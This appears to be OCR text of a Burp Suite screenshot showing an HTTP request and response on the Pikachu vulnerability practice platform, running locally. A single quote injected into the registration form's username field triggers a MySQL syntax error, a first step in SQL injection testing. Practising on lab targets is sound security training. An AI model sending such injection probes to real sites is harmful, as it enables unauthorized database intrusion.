 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /pika/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 106
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer : http://127.0.0.1/pika/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie : PHPSESSID =ngat4fou7ualnfp7bh48clvma2
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 username =liaoyue' &password =-1&sex=%E7%94%B7 &phonenum =%E6%97%A0 &
email=%E6%97%A0 &add=%E6%97%A0 &submit=submit
Pikachu 漏洞练习平台 pika~pika~
You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near ''),'男','无','无','无')' at
line 1